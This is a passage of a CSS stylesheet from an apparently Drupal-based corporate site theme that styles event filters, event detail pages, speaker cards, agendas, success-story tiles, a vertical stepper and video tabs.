  .fd_past_event_filter_dropdown [data-drupal-selector="edit-keys"] {
    font-size: calc(18px + 4 * ((100vw - 960px) / 380));
    line-height: calc(24px + 4 * ((100vw - 960px) / 380));
  }
}
@media screen and (min-width: 1340px) {
  .fd_past_event_filter_dropdown [data-drupal-selector="edit-keys"] {
    font-size: 22px;
    line-height: 28px;
  }
}
.fd_past_event_filter_dropdown [data-drupal-selector="edit-keys"]::placeholder {
  color: #FB4E0B;
}
.fd_past_event_filter_dropdown [data-drupal-selector="edit-keys"]::placeholder {
  font-size: 18px;
  line-height: 24px;
}
@media screen and (min-width: 960px) {
  .fd_past_event_filter_dropdown [data-drupal-selector="edit-keys"]::placeholder {
    font-size: calc(18px + 4 * ((100vw - 960px) / 380));
    line-height: calc(24px + 4 * ((100vw - 960px) / 380));
  }
}
@media screen and (min-width: 1340px) {
  .fd_past_event_filter_dropdown [data-drupal-selector="edit-keys"]::placeholder {
    font-size: 22px;
    line-height: 28px;
  }
}

.new_pastevent_filter_section {
  text-align: right;
  margin-top: 10px;
}
@media (max-width: 768px) {
  .new_pastevent_filter_section {
    text-align: left;
  }
}
.new_pastevent_filter_section [data-drupal-selector^="edit-reset"] {
  all: unset;
  color: #000000;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  line-height: 24px;
  /* 150% */
  cursor: pointer;
  margin-right: 30px;
}
.new_pastevent_filter_section [data-drupal-selector^="edit-reset"]:hover, .new_pastevent_filter_section [data-drupal-selector^="edit-reset"]:active {
  color: #FB4E0B;
  box-shadow: none;
  background: transparent;
  outline: 0;
}
.new_pastevent_filter_section [data-drupal-selector^="edit-reset"] span {
  display: none;
}
@media (max-width: 768px) {
  .new_pastevent_filter_section [data-drupal-selector^="edit-reset"] {
    margin-top: 5px;
    margin-right: 0px;
  }
}

.pastevent_pager {
  margin: -35px -15px 30px -15px;
}
@media (max-width: 1024px) {
  .pastevent_pager {
    padding: 0 15px;
  }
}
@media (max-width: 480px) {
  .pastevent_pager {
    padding: 0 15px;
  }
}
.pastevent_pager .js-pager__items {
  max-width: 1340px;
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.pastevent_pager .js-pager__items {
  max-width: 1340px;
  margin-left: auto;
  margin-right: auto;
}
.pastevent_pager .js-pager__items {
  padding-left: 15px;
  padding-right: 15px;
}
@media screen and (min-width: 960px) {
  .pastevent_pager .js-pager__items {
    padding-left: calc(15px + 15 * ((100vw - 960px) / 380));
    padding-right: calc(15px + 15 * ((100vw - 960px) / 380));
  }
}
@media screen and (min-width: 1340px) {
  .pastevent_pager .js-pager__items {
    padding-left: 30px;
    padding-right: 30px;
  }
}

/* FD New Past Events End*/
/**********   FD event-detail-page Start *****/
.event-detail {
  padding: 60px 0;
}
.event-detail .sharethis-wrapper .st_twitter_large, .event-detail .sharethis-wrapper .st_facebook_large, .event-detail .sharethis-wrapper .st_email_large {
  display: none;
}
.event-detail .sharethis-wrapper .st_linkedin_large > span > span {
  background-image: url("/themes/exl_service/images/linkdinSplit.png") !important;
  width: 115.25px;
  min-height: 45.078px;
  opacity: 1 !important;
  background-position: initial !important;
}
.event-detail .event-title {
  color: var(--Black, #000);
  font-size: 40.078px;
  font-style: normal;
  font-weight: 300;
  line-height: 41.484px;
  /* 103.509% */
  margin-bottom: 40px;
}
.event-detail .event-subtitle {
  color: var(--Black, #000);
  font-size: 18.984px;
  font-style: normal;
  font-weight: 300;
  line-height: 19.688px;
  /* 103.704% */
  margin-bottom: 30px;
}
.event-detail .event-detail-cube {
  background: rgba(220, 243, 250, 0.5);
  padding: 30px;
}
@media (max-width: 1024px) {
  .event-detail .event-detail-cube {
    padding: 20px;
  }
}
.event-detail .event-detail-cube .event-info {
  color: var(--Black, #000);
  margin-bottom: 10px;
  font-size: 20px;
  font-style: normal;
  font-weight: 700;
  line-height: 24px;
  /* 120% */
}
.event-detail .event-detail-cube .event-cube-title {
  color: var(--EXL---Black-000000, #000);
  font-size: 40px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
}
.event-detail .event-detail-cube .event-cube-subtitle {
  color: var(--EXL---Black-000000, #000);
  font-size: 20px;
  font-style: normal;
  font-weight: 300;
  line-height: 24px;
  /* 120% */
  margin-bottom: 30px;
}
.event-detail .event-detail-cube .event-cube-place, .event-detail .event-detail-cube .event-cube-date, .event-detail .event-detail-cube .event-cube-time {
  color: var(--Black, #000);
  margin-bottom: 15px;
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 28px;
  /* 175% */
  display: flex;
  align-items: center;
}
.event-detail .event-cube-btns {
  margin-top: 45px;
}
.event-detail .event-cube-btns-past {
  margin-top: 45px;
  justify-content: space-between;
}
.event-detail .event-cube-btns-past .event-summary {
  font-size: 15px;
  font-style: normal;
  font-weight: 500;
  line-height: 125%;
  /* 18.75px */
  align-items: center;
  display: flex !important;
  text-decoration: none;
  color: #000000;
}
@media (max-width: 480px) {
  .event-detail .event-cube-btns-past .event-summary svg {
    height: 12px;
    width: 12px;
  }
}
@media (max-width: 480px) {
  .event-detail .event-cube-btns-past .event-summary {
    font-size: 12px;
  }
}

/**********   FD event-detail-page End *****/
/**********   FD New Event Speakers Block Start *****/
.fd_new_event_speakers {
  background: var(--Background-Light-Blue-50, rgba(220, 243, 250, 0.5));
  margin: 0px -15px;
  overflow: hidden;
  padding: 36px 0 0px 0;
}
@media (max-width: 480px) {
  .fd_new_event_speakers {
    padding: 45px 15px 10px 15px;
  }
}
.fd_new_event_speakers .fd_new_event_speakers_title {
  margin-bottom: 68px;
  color: var(--Black, #000);
  text-align: center;
  font-family: Yantramanav;
  font-size: 40.078px;
  font-style: normal;
  font-weight: 300;
  line-height: 41.484px;
  /* 103.509% */
}
@media (max-width: 480px) {
  .fd_new_event_speakers .fd_new_event_speakers_title {
    margin-bottom: 36px;
    font-size: 40px;
  }
}
.fd_new_event_speakers .fd-speakers-card-parent {
  margin-bottom: 80px;
}
@media (max-width: 480px) {
  .fd_new_event_speakers .fd-speakers-card-parent {
    margin-bottom: 30px;
  }
}
.fd_new_event_speakers .fd-speakers-card-parent .fd-speakers-card {
  display: flex;
  flex-direction: column;
  height: 100%;
}
.fd_new_event_speakers .fd-speakers-card-parent .fd-speakers-card .fd-speakers-linkedin-url {
  text-align: center;
  margin-top: auto;
}
.fd_new_event_speakers .fd-speakers-card-parent .fd-speakers-card .fd-speakers-card-link {
  display: block;
  text-decoration: none;
}
.fd_new_event_speakers .fd-speakers-card-parent .fd-speakers-card .fd-speakers-card-link .fd-speakers-image {
  text-align: center;
}
.fd_new_event_speakers .fd-speakers-card-parent .fd-speakers-card .fd-speakers-card-link .fd-speakers-image img {
  width: 111px;
  height: 111px;
  object-fit: cover;
  margin-bottom: 17px;
  border-radius: 100%;
}
.fd_new_event_speakers .fd-speakers-card-parent .fd-speakers-card .fd-speakers-card-link .fd-speakers-title {
  color: #000;
  margin: 0 auto;
  text-align: center;
  font-family: Yantramanav;
  font-size: 18.984px;
  font-style: normal;
  font-weight: 700;
  line-height: 24px;
  /* 126.42% */
  margin-bottom: 5px;
  width: 220.781px;
}
.fd_new_event_speakers .fd-speakers-card-parent .fd-speakers-card .fd-speakers-card-link .fd-speakers-company-name {
  color: #000;
  margin: 0 auto;
  text-align: center;
  font-family: Yantramanav;
  font-size: 18.984px;
  font-style: normal;
  font-weight: 300;
  line-height: 19.688px;
  /* 103.704% */
  width: 220.781px;
}
.fd_new_event_speakers .fd-speakers-card-parent .fd-speakers-card .fd-speakers-card-link .fd-speakers-job-title {
  color: #000;
  margin: 0 auto;
  text-align: center;
  font-family: Yantramanav;
  font-size: 18.984px;
  font-style: normal;
  font-weight: 300;
  line-height: 19.688px;
  /* 103.704% */
  margin-bottom: 14px;
  width: 220.781px;
}
.fd_new_event_speakers .fd-speakers-card-parent .fd-speakers-card .fd-speakers-card-link:hover {
  text-decoration: none;
}
.fd_new_event_speakers .fd-speakers-card-parent .fd-speakers-card .fd-speakers-card-link:hover .fd-speakers-title {
  color: #FB4E0B;
}
.fd_new_event_speakers .fd-speakers-card-parent .fd-speakers-card .fd-speakers-card-link:visited, .fd_new_event_speakers .fd-speakers-card-parent .fd-speakers-card .fd-speakers-card-link:active {
  text-decoration: none;
  color: inherit;
}

.new-event-detail-page-popup .mfp-content {
  max-width: 900px;
  background: #fff;
  padding: 25px;
}
.new-event-detail-page-popup .speakers-popup .mfp-close {
  position: absolute;
  top: 15px;
  right: 2%;
  font-size: 60px;
  color: #000;
  opacity: 1;
}
.new-event-detail-page-popup .mfp-inline-holder {
  padding-top: 40px;
  padding-bottom: 40px;
}
.new-event-detail-page-popup .mfp-content {
  max-width: 900px;
  background: #fff;
  padding: 25px;
}
.new-event-detail-page-popup .speakers-popup .mfp-close {
  position: absolute;
  top: 15px;
  right: 2%;
  font-size: 60px;
  color: #000;
  opacity: 1;
}
.new-event-detail-page-popup .mfp-inline-holder {
  padding-top: 40px;
  padding-bottom: 40px;
}

/**********   FD New Event Speakers Block End *****/
/**********   FD New Event Agendas Block Start *****/
.event-agendas .event-speakers {
  text-align: left;
}
.event-agendas .text-dblue {
  color: #045071 !important;
}
.event-agendas .event-speakers p {
  font-size: 20px;
  line-height: 28px;
}
.event-agendas .event-speakers h4 {
  font-size: 26px;
  line-height: 34px;
  color: #045071;
  font-weight: 400;
}
.event-agendas .event-speakers h5 {
  font-size: 16px;
  line-height: 24px;
  font-weight: 500;
}
.event-agendas .row h2 {
  display: block;
  color: #000000;
  padding: 0;
  width: 100%;
  font-weight: 300;
  margin-bottom: 2.5rem;
}
@media (max-width: 768px) {
  .event-agendas .four-column-links .row h2 {
    margin-bottom: 1.5rem;
  }
}
.event-agendas .four-column-links .row .event-speakers h2 {
  color: #FB4E0B;
}
.event-agendas .event-speakers .espeaker {
  font-weight: 400;
  text-align: left;
  font-size: 22px !important;
  line-height: 30px !important;
  margin-bottom: 5px;
}
.event-agendas .event-speakers .etitle {
  text-align: left;
}
@media (max-width: 480px) {
  .event-agendas .event-speakers h4 {
    font-size: 22px;
    line-height: 30px;
  }
  .event-agendas .event-speakers .espeaker {
    text-align: center;
  }
  .event-agendas .event-speakers .etitle {
    text-align: center;
  }
}
.event-agendas .event-speakers .speaker-pic {
  width: 120px;
  height: 120px;
  border-radius: 100%;
  display: inline-block;
  margin-bottom: 10px;
}
@media (max-width: 768px) {
  .event-agendas .event-speakers .speaker-pic {
    width: 78px;
    height: 78px;
    margin-bottom: 10px !important;
  }
}
@media (min-width: 769px) and (max-width: 900px) {
  .event-agendas .event-speakers .speaker-pic {
    width: 100px;
    height: 100px;
  }
}
.event-agendas.blue {
  background: var(--Background-Light-Blue-50, rgba(220, 243, 250, 0.5));
  margin: 0px -15px;
  overflow: hidden;
}
.event-agendas.grey {
  background: #f5f5f5;
  margin: 0px -15px;
  overflow: hidden;
}
.event-agendas.white {
  background: transparent;
  margin: 0px -15px;
  overflow: hidden;
}

/**********   FD New Event Agendas Block End *****/
/* FD New Post Events Summary Start*/
.fd_new_post_events_summary {
  padding: 40px 0 30px 0;
}
@media (max-width: 480px) {
  .fd_new_post_events_summary {
    padding: 15px 0 34px 0;
  }
}
.fd_new_post_events_summary .fd_new_post_events_summary_title {
  color: #000000;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 40px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  margin: 0 auto;
  margin-bottom: 42px;
  width: 100%;
  text-align: center;
}
.fd_new_post_events_summary .container-subtitle {
  color: var(--EXL-SlateGray---2E3643, #2E3643);
  text-align: center;
  font-family: Yantramanav;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  line-height: 125%;
}
.fd_new_post_events_summary .fd-past-event-card-parent {
  margin-bottom: 24px;
}
.fd_new_post_events_summary .fd-past-event-card-parent .fd-past-event-card {
  text-decoration: none;
  border-radius: 5px;
  border: 0.703px solid rgba(46, 54, 67, 0.1);
  background: var(--Secondary-White, #FFF);
  padding: 22px;
  display: flex;
  flex-direction: column;
  height: 100%;
  cursor: pointer;
}
.fd_new_post_events_summary .fd-past-event-card-parent .fd-past-event-card .fd-past-event-card-title {
  color: var(--Secondary-Black, #000);
  font-family: Yantramanav;
  font-size: 18.984px;
  font-style: normal;
  font-weight: 700;
  line-height: 19.688px;
  /* 103.704% */
  margin-bottom: 40px;
}
.fd_new_post_events_summary .fd-past-event-card-parent .fd-past-event-card .fd-past-event-demotitle {
  color: var(--Secondary-Black, #000);
  /* Body 1 */
  -webkit-text-stroke-width: 0.703125;
  -webkit-text-stroke-color: rgba(46, 54, 67, 0.1);
  font-family: Yantramanav;
  font-size: 20px;
  font-style: normal;
  font-weight: 300;
  line-height: 24px;
  /* 130.435% */
  width: 92%;
}
.fd_new_post_events_summary .fd-past-event-card-parent .fd-past-event-card .fd-past-event-demoSubtitle {
  color: var(--Secondary-Black, #000);
  -webkit-text-stroke-width: 0.703125;
  -webkit-text-stroke-color: rgba(46, 54, 67, 0.1);
  font-family: Yantramanav;
  font-size: 16px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
  width: 92%;
  margin-bottom: 10px;
}
.fd_new_post_events_summary .fd-past-event-card-parent .fd-past-event-card .fd-past-event-desc {
  color: var(--Black, #000);
  /* Body 1 */
  font-family: Yantramanav;
  font-size: 20px;
  font-style: normal;
  font-weight: 300;
  line-height: 24px;
  /* 120% */
  margin-top: 10px;
  margin-bottom: 15px;
}
.fd_new_post_events_summary .fd-past-event-card-parent .fd-past-event-card .fd-past-event-btn {
  margin-top: auto;
  display: flex !important;
  width: max-content;
  justify-content: center;
  align-items: center;
}
.fd_new_post_events_summary .fd-past-event-card-parent .fd-past-event-card .fd-past-event-btn::after {
  display: none !important;
}
.fd_new_post_events_summary .fd-past-event-card-parent .fd-past-event-card .fd-past-event-video-frame {
  margin-top: 9px;
  padding-top: 5px;
}
.fd_new_post_events_summary .fd-past-event-card-parent .fd-past-event-card .fd-past-event-pdf-icon {
  position: absolute;
  right: 22px;
  top: 22px;
}
.fd_new_post_events_summary .fd-past-event-card-parent .fd-past-event-card .fd-past-event-pdf {
  position: relative;
}
.fd_new_post_events_summary .fd-past-event-card-parent .fd-past-event-card:visited, .fd_new_post_events_summary .fd-past-event-card-parent .fd-past-event-card:active {
  text-decoration: none;
}
.fd_new_post_events_summary .fd-past-event-card-parent .fd-past-event-card:hover {
  text-decoration: none;
}
.fd_new_post_events_summary .fd-past-event-card-parent .fd-past-event-card:hover .fd-past-event-card-title {
  color: #FB4E0B;
}
.fd_new_post_events_summary .fd-past-event-card-parent .fd-past-event-video {
  position: relative;
}
.fd_new_post_events_summary .fd-past-event-card-parent .fd-past-event-video .fd-past-event-video-icon {
  position: absolute;
  right: 22px;
}
.fd_new_post_events_summary .fd-past-event-card-parent .fd-past-event-video a {
  cursor: pointer;
  display: block;
  width: auto;
  height: 182px;
  background-size: cover;
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
}
.fd_new_post_events_summary .fd-past-event-card-parent .fd-past-event-video a svg {
  width: 73.043px;
  height: 74.862px;
}
@media (max-width: 480px) {
  .fd_new_post_events_summary .fd-past-event-card-parent .fd-past-event-video a {
    height: 182px;
  }
  .fd_new_post_events_summary .fd-past-event-card-parent .fd-past-event-video a:hover {
    box-shadow: none;
  }
  .fd_new_post_events_summary .fd-past-event-card-parent .fd-past-event-video a svg {
    width: 73.043px;
    height: 74.862px;
  }
}
@media (max-width: 375px) {
  .fd_new_post_events_summary .fd-past-event-card-parent .fd-past-event-video a {
    height: 182px;
  }
  .fd_new_post_events_summary .fd-past-event-card-parent .fd-past-event-video a:hover {
    box-shadow: none;
  }
  .fd_new_post_events_summary .fd-past-event-card-parent .fd-past-event-video a svg {
    width: 73.043px;
    height: 74.862px;
  }
}
.fd_new_post_events_summary .fd-past-event-card-parent .fd-past-event-card-nohover {
  cursor: default;
  position: relative;
}
.fd_new_post_events_summary .fd-past-event-card-parent .fd-past-event-card-nohover:hover .fd-past-event-card-title {
  color: var(--Secondary-Black, #000);
}

/* FD New Post Events Summary  End*/
/* FD New Sucess Stories Tiles Start */
.fd_success_stories_new_tiles {
  margin: 90px 0;
  padding: 30px 0 80px 0;
}
@media (max-width: 480px) {
  .fd_success_stories_new_tiles {
    padding: 15px 0 34px 0;
    margin: 30px 0;
  }
}
.fd_success_stories_new_tiles .fd_header {
  color: #000000;
  text-align: center;
  font-size: 56px;
  font-family: "Yantramanav", Sans-Serif;
  font-style: normal;
  font-weight: 300;
  line-height: 64px;
  padding: 30px 0px 16px;
  max-width: 753px;
  margin: auto;
}
@media (max-width: 480px) {
  .fd_success_stories_new_tiles .fd_header {
    padding-top: 32px !important;
    font-size: 32px;
    line-height: 40px;
    /* 125% */
  }
}
.fd_success_stories_new_tiles .fd_subheader {
  color: #2E3643;
  text-align: center;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  line-height: 125%;
  max-width: 954px;
  margin: 0px auto 44px auto;
}
@media (max-width: 480px) {
  .fd_success_stories_new_tiles .fd_subheader {
    font-size: 16px;
    line-height: 20px;
    margin: 0px auto 16px auto;
  }
}
.fd_success_stories_new_tiles .scard {
  border-radius: 9px;
  position: relative;
  overflow: hidden;
  display: block;
  min-height: 453px;
  box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
  border: 0.703px solid rgba(46, 54, 67, 0.1);
}
@media (max-width: 480px) {
  .fd_success_stories_new_tiles .scard {
    min-height: 423px;
    height: 423px;
  }
}
.fd_success_stories_new_tiles .scard .play-btn {
  position: absolute;
  top: 0;
  height: 100%;
  width: 100%;
  left: 0;
  bottom: 0;
  display: flex;
  right: 0;
  justify-content: center;
  align-items: center;
  cursor: pointer;
}
.fd_success_stories_new_tiles .scard img {
  border-radius: 9px;
  width: 100%;
  min-height: 453px;
  object-fit: cover;
}
@media (max-width: 480px) {
  .fd_success_stories_new_tiles .scard img {
    min-height: 423px;
    height: 423px;
  }
}
.fd_success_stories_new_tiles .scard .overly {
  position: absolute;
  width: 100%;
  top: 0;
  color: #fff;
  background: linear-gradient(to top, rgba(251, 78, 11, 0.86) 50%, transparent 50%);
  background-size: 100% 200%;
  background-position: bottom;
  opacity: 0;
  padding: 20px;
  height: 100%;
  border-radius: 9px;
  width: 100%;
  -webkit-transition: all 350ms ease;
  -moz-transition: all 350ms ease;
  -ms-transition: all 350ms ease;
  -o-transition: all 350ms ease;
  transition: all 350ms ease;
}
.fd_success_stories_new_tiles .scard:hover .overly {
  opacity: 1;
}
@media (max-width: 1024px) {
  .fd_success_stories_new_tiles .scard:hover .overly {
    opacity: 0;
  }
}
.fd_success_stories_new_tiles .stitle {
  color: #000;
  font-size: 16;
  font-weight: 400;
  line-height: normal;
  text-align: center;
  width: 90%;
  margin: 20px auto;
}
.fd_success_stories_new_tiles .SubtitleMobile {
  color: #000;
  font-size: 14px;
  font-weight: 400;
  line-height: normal;
  text-align: center;
  width: 90%;
  font-weight: 300;
  margin: 10px auto;
  display: none;
}
@media (max-width: 1024px) {
  .fd_success_stories_new_tiles .SubtitleMobile {
    display: block;
  }
}
.fd_success_stories_new_tiles .custom-top {
  margin-top: 82px;
}
.fd_success_stories_new_tiles .custom-top2 {
  margin-top: 28px;
}
.fd_success_stories_new_tiles .row .col-3:nth-child(2) {
  margin-top: 82px;
}
@media (max-width: 768px) {
  .fd_success_stories_new_tiles .row .col-3:nth-child(2) {
    margin-top: 0;
  }
}
.fd_success_stories_new_tiles .row .col-3:nth-child(3) {
  margin-top: 28px;
}
@media (max-width: 768px) {
  .fd_success_stories_new_tiles .row .col-3:nth-child(3) {
    margin-top: 0;
  }
}
.fd_success_stories_new_tiles .row .col-3:nth-child(4) {
  margin-top: 82px;
}
@media (max-width: 768px) {
  .fd_success_stories_new_tiles .row .col-3:nth-child(4) {
    margin-top: 0;
  }
}
.fd_success_stories_new_tiles .sucess-dots .slick-dots {
  max-width: fit-content;
  left: 0;
  right: 0;
  margin: 0 auto !important;
}
.fd_success_stories_new_tiles .sucess-dots .slick-dots li {
  margin: 0 5px !important;
  padding: 0 !important;
  width: 24px !important;
  transition: all ease-in-out .5s;
}
.fd_success_stories_new_tiles .sucess-dots .slick-dots li button {
  border-radius: 8px;
  background: #ABABAB;
  width: 24px;
  height: 12px;
  transition: all ease-in-out .5s;
}
.fd_success_stories_new_tiles .sucess-dots .slick-dots li button:before {
  content: '' !important;
}
.fd_success_stories_new_tiles .sucess-dots .slick-dots li.slick-active {
  width: 48px !important;
}
.fd_success_stories_new_tiles .sucess-dots .slick-dots li.slick-active button {
  background: #FB4E0B;
  width: 48px;
}

/* FD New Sucess Stories Tiles End*/
/**********   FD vertical stepper Start *****/
.fd_vertical_stepper {
  padding: 50px 30px;
  background: linear-gradient(180deg, #FFF 21.45%, #0F65CA 223.6%);
  margin: 0 -15px;
  overflow: hidden;
}
@media (max-width: 480px) {
  .fd_vertical_stepper {
    padding: 50px 15px;
  }
}
.fd_vertical_stepper .tab-content {
  height: 100%;
}
.fd_vertical_stepper .tab-content .tab-pane {
  height: 100%;
}
@media (max-width: 768px) {
  .fd_vertical_stepper .tab-content .tab-pane {
    margin-top: 30px;
  }
}
.fd_vertical_stepper .tab-content .tab-pane .tab-img {
  display: flex;
  flex-direction: row;
  justify-content: center;
  align-items: start;
  height: 100%;
}
@media (max-width: 1024px) {
  .fd_vertical_stepper .tab-content .tab-pane .tab-img {
    align-items: start;
  }
}
.fd_vertical_stepper .tab-content .tab-pane .tab-img a {
  text-decoration: none;
  cursor: pointer;
  min-height: 333px;
  display: block;
  width: 100%;
  max-width: 553px;
  position: relative;
}
@media (max-width: 768px) {
  .fd_vertical_stepper .tab-content .tab-pane .tab-img a {
    max-width: 100%;
  }
}
.fd_vertical_stepper .tab-content .tab-pane .tab-img a .expand {
  position: absolute;
  right: 10px;
  bottom: 10px;
}
.fd_vertical_stepper .verticle_stepper_title {
  color: #004F70;
  font-family: Yantramanav;
  font-size: 32px;
  font-style: normal;
  font-weight: 700;
  line-height: 42px;
  /* 131.25% */
  /* 20px */
}
@media (max-width: 480px) {
  .fd_vertical_stepper .verticle_stepper_title {
    font-size: 24px;
    line-height: 32px;
  }
}
.fd_vertical_stepper .verticle_stepper_sub_title {
  color: #3A3A3A;
  font-family: Yantramanav;
  font-size: 28px;
  font-style: normal;
  font-weight: 500;
  line-height: 44px;
  /* 157.143% */
  margin-top: 10px;
  margin-bottom: 20px;
  /* 20px */
}
@media (max-width: 480px) {
  .fd_vertical_stepper .verticle_stepper_sub_title {
    font-size: 20px;
    line-height: 30px;
  }
}
.fd_vertical_stepper .navbar {
  padding: 0;
}
.fd_vertical_stepper .navbar .nav-pills {
  position: relative;
  margin: 0 !important;
}
.fd_vertical_stepper .navbar .nav-pills .nav-item:after {
  content: "";
  border-left: 2px solid #3A3A3A;
  display: block;
  position: absolute;
  left: -2px;
  top: 22px;
  height: 100%;
}
.fd_vertical_stepper .navbar .nav-pills .nav-item:last-child:after {
  content: "";
  display: none;
}
.fd_vertical_stepper .navbar .nav-pills .nav-item .nav-link {
  color: #525252;
  font-family: Yantramanav;
  font-size: 24px;
  font-style: normal;
  font-weight: 400;
  line-height: 28px;
  /* 116.667% */
  padding-top: 0px;
  padding-bottom: 29px;
  position: relative;
  background-color: transparent;
  background: transparent;
  -webkit-transition: all 1s;
  -moz-transition: all 1s;
  -ms-transition: all 1s;
  -o-transition: all 1s;
  transition: all 1s;
  cursor: pointer;
  padding-left: 60px;
  text-decoration: none;
}
.fd_vertical_stepper .navbar .nav-pills .nav-item .nav-link:before {
  content: "";
  height: 16px;
  width: 16px;
  background-color: #3A3A3A;
  border-radius: 100%;
  display: block;
  position: absolute;
  left: -9px;
  top: 6px;
  z-index: 2;
  -webkit-transition: all 1s;
  -moz-transition: all 1s;
  -ms-transition: all 1s;
  -o-transition: all 1s;
  transition: all 1s;
}
.fd_vertical_stepper .navbar .nav-pills .nav-item .nav-link:after {
  content: "";
  border-left: 2px solid #3A3A3A;
  display: block;
  position: absolute;
  left: -2px;
  top: 22px;
  height: 100%;
  -webkit-transition: all 1s;
  -moz-transition: all 1s;
  -ms-transition: all 1s;
  -o-transition: all 1s;
  transition: all 1s;
}
.fd_vertical_stepper .navbar .nav-pills .nav-item .nav-link .sub-tab-text {
  color: #000;
  font-family: Yantramanav;
  font-size: 18px;
  font-style: normal;
  font-weight: 300;
  line-height: 28px;
  /* 155.556% */
  display: block;
  margin-top: 10px;
}
.fd_vertical_stepper .navbar .nav-pills .nav-item .nav-link:hover {
  color: #FB4E0B;
}
.fd_vertical_stepper .navbar .nav-pills .nav-item .nav-link.active {
  color: #FB4E0B;
  font-family: Yantramanav;
  font-size: 28px;
  font-style: normal;
  font-weight: 500;
  line-height: 28px;
  /* 100% */
  background-color: transparent;
  -webkit-transition: all 1s;
  -moz-transition: all 1s;
  -ms-transition: all 1s;
  -o-transition: all 1s;
  transition: all 1s;
  text-decoration: none;
}
.fd_vertical_stepper .navbar .nav-pills .nav-item .nav-link.active:before {
  content: "";
  height: 22px;
  width: 22px;
  background-color: #FB4E0B;
  border-radius: 100%;
  display: block;
  position: absolute;
  left: -12px;
  top: 3px;
  z-index: 2;
}
.fd_vertical_stepper .navbar .nav-pills .nav-item .active-prev {
  position: relative;
  -webkit-transition: all 1s;
  -moz-transition: all 1s;
  -ms-transition: all 1s;
  -o-transition: all 1s;
  transition: all 1s;
}
.fd_vertical_stepper .navbar .nav-pills .nav-item .active-prev:before {
  content: "";
  height: 16px;
  width: 16px;
  background-color: #3A3A3A;
  border-radius: 100%;
  display: block;
  position: absolute;
  left: -9px;
  top: 6px;
  z-index: 2;
}
.fd_vertical_stepper .navbar .nav-pills .nav-item .active-prev:after {
  content: "";
  height: 0%;
  border-left: 2px solid #FB4E0B;
  display: block;
  position: absolute;
  left: -2px;
  top: 22px;
  height: 100%;
  -webkit-transition: height 1s;
  -moz-transition: height 1s;
  -ms-transition: height 1s;
  -o-transition: height 1s;
  transition: height 1s;
  z-index: 1;
  animation-name: heightAni;
  animation-duration: 1s;
}
@keyframes heightAni {
  from {
    height: 0%;
  }
  to {
    height: 100%;
  }
}
.fd_vertical_stepper .navbar .nav-pills .nav-item:last-child .nav-link:after {
  content: "";
  border-left: 2px solid #FB4E0B;
  display: block;
  position: absolute;
  left: -2px;
  top: 22px;
  height: 100%;
  display: none;
  z-index: 1;
}
@media (max-width: 768px) {
  .fd_vertical_stepper .career_nav_tab {
    display: none;
  }
}
.fd_vertical_stepper .tabs-to-dropdown-nav-wrapper {
  width: 100%;
}
.fd_vertical_stepper .tabs-to-dropdown-nav-wrapper .dropdown {
  display: none;
}
@media (max-width: 768px) {
  .fd_vertical_stepper .tabs-to-dropdown-nav-wrapper .dropdown {
    display: block;
  }
}
.fd_vertical_stepper .tabs-to-dropdown-nav-wrapper .dropdown-toggle {
  display: block;
  width: 100%;
  border-radius: 8px;
  border: 1px solid var(--EXL---Gray-DBDBDB, #DBDBDB);
  color: var(--EXL---Orange-Red, #FB4E0B);
  font-family: Yantramanav;
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  line-height: 125%;
  /* 20px */
  text-align: left;
  padding: 15px;
  outline: none;
  position: relative;
}
.fd_vertical_stepper .tabs-to-dropdown-nav-wrapper .dropdown-toggle:active, .fd_vertical_stepper .tabs-to-dropdown-nav-wrapper .dropdown-toggle:focus {
  outline: 0;
  box-shadow: none;
}
.fd_vertical_stepper .tabs-to-dropdown-nav-wrapper .dropdown-toggle::after {
  position: absolute;
  right: 20px;
  top: 22px;
}
.fd_vertical_stepper .tabs-to-dropdown-nav-wrapper .dropdown-menu {
  width: 100%;
  border-radius: 0px 0px 8px 8px;
  border: 1px solid var(--EXL---Gray-DBDBDB, #DBDBDB);
  background: var(--EXL---White-FFFFFF, #FFF);
  z-index: 2;
}
.fd_vertical_stepper .tabs-to-dropdown-nav-wrapper .dropdown-item {
  padding: 15px;
  color: var(--exlseo-24654672-e-3643, #2E3643);
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 125%;
  /* 20px */
  text-decoration: none;
  background: transparent;
}
.fd_vertical_stepper .tabs-to-dropdown-nav-wrapper .dropdown-item:hover {
  background: transparent;
  color: #FB4E0B;
}

/**********   FD vertical stepper End *****/
/**********   FD Video Tabs Start *****/
.video_tabs {
  margin-bottom: 40px;
}
.video_tabs .video_tabs_bg {
  margin: 0 -15px;
  height: 399px;
  background-image: url(../../images/Rectangle39.png);
  background-repeat: no-repeat;
  background-size: cover;
}
.video_tabs .video_tabs_bg .exl-container {
  height: 100%;
}
.video_tabs .video_tabs_bg .exl-container .video_tabs_bg_content {
  display: flex;
  justify-content: center;
  align-items: self-start;
  flex-direction: column;
  height: 100%;
}
.video_tabs .video_tabs_bg .exl-container .video_tabs_bg_content .video_tabs_bg_title {
  color: #FFF;
  font-family: Yantramanav;
  font-size: 36px;
  font-style: normal;
  font-weight: 400;
  line-height: 42px;
  /* 116.667% */
  margin-bottom: 15px;
  max-width: 625px;
}
.video_tabs .video_tabs_bg .exl-container .video_tabs_bg_content .video_tabs_bg_title .o_highlight {
  color: #FB4E0B;
}
.video_tabs .video_tabs_bg .exl-container .video_tabs_bg_content .video_tabs_bg_sub_title {
  color: #FFF;
  font-family: Yantramanav;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  line-height: 150%;
  /* 30px */
  max-width: 625px;
}
.video_tabs .tabs-to-dropdown {
  margin-top: -48px;
}
.video_tabs .tabs-to-dropdown .navbar {
  padding-left: 0;
  padding-right: 0;
}
.video_tabs .tabs-to-dropdown .career_nav_tab {
  justify-content: center;
  margin: 0 !important;
